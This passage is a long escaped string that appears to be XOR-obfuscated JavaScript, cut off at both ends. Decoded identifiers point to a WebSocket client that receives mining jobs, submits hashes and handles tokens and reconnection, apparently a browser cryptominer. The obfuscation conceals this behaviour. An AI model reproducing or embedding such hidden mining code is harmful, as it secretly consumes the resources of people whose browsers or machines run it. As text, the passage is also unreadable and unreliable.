x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0